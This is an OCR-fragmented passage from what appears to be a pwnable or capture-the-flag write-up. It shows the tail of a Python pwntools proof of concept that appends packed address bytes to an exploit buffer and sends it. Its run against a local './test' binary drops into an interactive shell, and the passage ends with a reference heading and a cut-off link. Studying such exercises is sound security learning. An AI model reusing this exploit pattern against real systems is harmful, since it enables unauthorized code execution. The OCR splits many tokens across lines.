
exploit
 += '\x
73
\x
05
\x
40
\x
00
\x
00
\x
00
\x
00
\x
00
'
p
.send(exploit)
p
.interactive()
universe:~/pwnable $ python poc.py 
[
+
] Starting local process 
'./test'
: pid 
29964
[
*
] Switching to interactive mode
$ ls
code         code.c
$ 
0x05 Reference
https://www.lazenca.net/pages/viewpage.action?